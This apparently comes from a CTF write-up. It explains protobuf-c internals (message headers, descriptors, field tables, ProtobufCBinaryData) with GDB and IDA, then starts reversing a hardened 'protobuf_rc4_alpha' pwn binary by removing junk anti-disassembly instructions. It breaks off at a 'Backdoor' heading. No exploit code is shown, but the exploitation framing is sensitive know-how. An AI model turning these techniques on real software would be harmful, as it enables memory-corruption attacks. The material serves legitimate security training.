

To inspect those internal descriptors, we can stop at the last breakpoint user__free_unpacked (calling protobuf_c_message_free_unpacked):

gdb> set $u = (User *)$rdi

Next, we will take a deeper dive into all those mentioned C structures.

2.4.2 Protobuf Internals

All C structures in this demo are generated by protoc and defined in user.pb-c.h and user.pb-c.c.

2.4.2.1 Base Header

Every generated C struct starts with a common header:

struct ProtobufCMessage {

const ProtobufCMessageDescriptor *descriptor; // 8 bytes (ptr)

unsigned n_unknown_fields; // 8 bytes (size_t on x86-64)

ProtobufCUnknownField *unknown_fields; // 8 bytes (ptr)

}; // → 24 bytes total on x86-64This "base" is embedded as the first field of every message. We can view the message structure in user.pb-c.h:

struct User

{

ProtobufCMessage base;

int32_t id;

char *name;

ProtobufCBinaryData avatar;



};Inspect our demo in GDB:



After parsing, the User struct is heap-allocated. Its first 0x18 bytes contain the ProtobufCMessage base — a header that always precedes the parsed message content.



2.4.2.2 Descriptors

The base header (ProtobufCMessage) points to a ProtobufCMessageDescriptor. It describes how the message should be parsed by the protobuf engine.

In our runtime demo, the User instance has an actual sizeof_message of 56 (0x38):

When the parser calls:

User *u = user__unpack(NULL, len, buf);that becomes:

protobuf_c_message_unpack(&user__descriptor, allocator, len, buf);

The ProtobufCMessageDescriptor we just printed drives everything.

First, it verifies if "this is a valid message type" (so we cannot self customize one during attack):

assert(descriptor->magic == PROTOBUF_C__MESSAGE_DESCRIPTOR_MAGIC);That magic field is 682290937 (0x28AAEEF9), a sanity check.

gdb> p (*($u->base.descriptor)).magic

$2 = 682290937Then it allocates and initializes the C struct according to the sizeof_message and message_init members inside that message descriptor (ProtobufCMessageDescriptor):

// sizeof_message = 56 (0x38) → sizeof(User)

msg = allocator->alloc(allocator, descriptor->sizeof_message);

memset(msg, 0, descriptor->sizeof_message);

// call message_init (here: user__init)

descriptor->message_init(msg);That message_init pointer is user__init defined in user.pb-c.c:

void user__init(User *message) {

static const User init_value = USER__INIT;

*message = init_value;

}which applies USER__INIT from user.pb-c.h:

#define USER__INIT \

{ PROTOBUF_C_MESSAGE_INIT (&user__descriptor) \

, 0, (char *)protobuf_c_empty_string, {0,NULL} }So a freshly-initialized User in memory starts as:

base.descriptor = &user__descriptorbase.n_unknown_fields = 0,base.unknown_fields = NULLid = 0name = ""(actuallyprotobuf_c_empty_stringin .rodata)avatar = { .len = 0, .data = NULL }

That base (base) is the schema bridge: base.descriptor points to the ProtobufCMessageDescriptor, which defines how this struct is parsed and serialized.

From user.pb-c.c we see:

const ProtobufCMessageDescriptor user__descriptor = {

PROTOBUF_C__MESSAGE_DESCRIPTOR_MAGIC,

"User",

"User",

"User",

"",

sizeof(User), // 56 bytes for User

3, // number of fields

user__field_descriptors, // ← field table

user__field_indices_by_name,

1, user__number_ranges,

(ProtobufCMessageInit) user__init,

NULL, NULL, NULL







};The critical part for us is user__field_descriptors: a C array of ProtobufCFieldDescriptor entries that map wire-level field numbers to concrete C layout:

Inspect those fields in our runtime demo:

gdb> set $d = (ProtobufCMessageDescriptor *)$u->base

gdb> set $f = $d->fields

gdb> p $f[0]

gdb> p $f[1]

gdb> p $f[2]

So at decode time, the generic engine sees the wire:

field_number = N

wire_type = 0 / 1 / 2 / 5 / ...It looks up the field descriptor (one of those $f[i]) using:

fd->type→ what this field is (INT32 / STRING / BYTES / MESSAGE / ENUM)fd->offset→ where in the struct to store it ((uint8_t *)msg + offset)fd->descriptor→ sub-message / enum descriptor iftypeis MESSAGE / ENUMfd->default_value→ default for unset fields (likeprotobuf_c_empty_string)

Then decodes and stores accordingly:

PROTOBUF_C_TYPE_INT32→ read varint, writeint32_tatmsg + offsetPROTOBUF_C_TYPE_STRING→ read length,malloc(len+1), NUL-terminate, storechar *atmsg + offsetPROTOBUF_C_TYPE_BYTES→ read length,malloc(len), store into((ProtobufCBinaryData *)(msg+offset))->len/data

The name strings reside adjacently in .rodata:

In conclusion, at runtime the generic parser (protobuf_c_message_unpack / protobuf_c_message_pack) uses exactly these:

descriptor->sizeof_message+message_init→ how big the struct is and how to zero/default it.descriptor->fields[i].type+descriptor->fields[i].offset+descriptor->fields[i].id→ for field number N on the wire, with wire-type, write the decoded value into(uint8_t *)msg + offsetand interpret it as INT32 / STRING / BYTES accordingly.

2.4.2.3 ProtobufCBinaryData

During reverse engineering, the protobuf side of a binary often appears as meaningless pointer arithmetic. In IDA, for instance, we might see:

v9 = msg__msg__unpack(0, buf, ptr);

if ( !v9 )

break;

switch ( *(_DWORD *)(v9 + 24) ) // choice

{

case 0:

create(*(_QWORD *)(v9 + 40), // ??

*(_QWORD *)(v9 + 48)); // ??

break;

case 1:

delete(*(_QWORD *)(v9 + 32)); // ??

break;

case 2:

edit(*(_QWORD *)(v9 + 32), // ??

*(_QWORD *)(v9 + 40), // ??

*(_QWORD *)(v9 + 48)); // ??

break;

case 3:

show(*(_QWORD *)(v9 + 32)); // ??

break;

}We're not reversing this function in detail, but we do need to understand what structures are being referenced—especially when IDA highlights callsites like:

create(*(_QWORD *)(v9 + 40), *(_QWORD *)(v9 + 48));Once we recognise v9 as a protobuf-c message, this pattern stops being random pointer salad. What it's really doing is:

- 1st argument: a size or count that we control

- 2nd argument: a heap pointer to a buffer we also control

That pair doesn't come from thin air. It comes from a protobuf bytes field (wire type 2), which protobuf-c materializes as a ProtobufCBinaryData:

struct ProtobufCBinaryData {

size_t len; // decoded length from the wire

uint8_t *data; // heap pointer to the bytes

};In many protobuf-pwn setups, those QWORD pairs in IDA — length and pointer — often come straight from a bytes field, parsed into a ProtobufCBinaryData—giving us a classic (len, ptr) primitive directly controlled by our crafted message.

3. PWN

Understanding protobuf's wire format and the corresponding C structures means the reversing phase becomes direct: the message fields appear in memory as predictable (len, ptr) pairs and fixed layouts, making protobuf-based binaries easy to analyze and control.

3.1 Custom Protobuf

I previously wrote a pwn analysis (link) covering UAF, FILE-style exploitation, VM behavior, and serialization bugs. That challenge used a protobuf-inspired VM interface — and once we understand how real protobuf encodes fields and structures, reversing these custom variants becomes straightforward.

3.2 Real Protobuf

Some binaries use the original protobuf parser directly. This challenge (download) is a clean example: standard protobuf-c message parsing, RC4 decryption, and an alphanumeric shellcode requirement.

3.2.1 Setup

The challenge provides a libprotobuf-c.so.1 file. After decompressing the archive, patch the target binary to link against the provided shared object:

# backup

cp protobuf_rc4_alpha pwn

# patch rpath to pwd

patchelf --set-rpath . ./pwnTarget is fully hardened:

$ checksec pwn

Arch: amd64-64-little

RELRO: Full RELRO

Stack: Canary found

NX: NX enabled

PIE: PIE enabled

SHSTK: Enabled

IBT: EnabledThe challenge does not ship with a libc, so we'll need to leak addresses to fingerprint libc, or craft an exploit path without relying on ret2libc.





Initial fuzzing with long input shows a memory leak:



3.2.2 Reversing



3.2.2.1 Junk Instructions

IDA fails to decompile main due to junk control flow surrounding a suspicious call site:

This is just an obfuscated unconditional jump implemented via two conditional branches. Both land at 0x1FA4 (i.e., loc_1FA1 + 3), which:

- Sits a NOP instruction (0x90)

- Next

0x48at1FA5is the REX prefix forlea, turning the upcominglea eaxintolea rax.



NOP-ing ou those instruction in between to make IDA feel comfortable. After a "UDP" patch IDA correctly renders the disassembly:

Once patched, press "P" on the int main() region to recover decompiled code. But it ends with a pointless return sub_1FFF();:

sub_1FFF is just jmp loc_1F45. Everything else is just an indirect tail-jump + extra layer of indirection = junk / obfuscation.

So we just need to replace:

.text:0000000000001FEE 48 8D 05 0A 00 lea rax, sub_1FFF

.text:0000000000001FF5 FF E0 jmp raxWith a single:

jmp loc_1F45And pad the remaining bytes with NOPs.

Now the disassembly is stable and clean:

3.2.2.2 Backdoor

